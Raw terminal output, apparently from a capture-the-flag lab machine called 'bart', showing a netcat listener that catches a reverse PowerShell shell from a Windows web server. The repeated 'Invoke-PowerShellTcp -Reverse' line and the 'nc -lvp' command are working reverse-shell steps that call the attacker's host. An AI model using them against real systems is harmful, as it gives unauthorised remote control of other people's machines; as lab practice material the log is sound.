 ┌─[✗]─[root@parrot]─[/home/baud/bart]
└──╼ #nc -lvp 9999
listening on [any] 9999 ...
connect to [10.10.14.29] from bart.htb [10.10.10.81] 50756
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\inetpub\wwwroot\internal-01\log>whoPS C:\inetpub\wwwroot\internal-01\log> Invoke-PowerShellTcp : The term 'w' is not rec
ognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.29 -Port 9999
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp

PS C:\inetpub\wwwroot\internal-01\log> Invoke-PowerShellTcp : The term 'ho' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.29 -Port 9999
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp

aPS C:\inetpub\wwwroot\internal-01\log> Invoke-PowerShellTcp : The term 'a' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.29 -Port 9999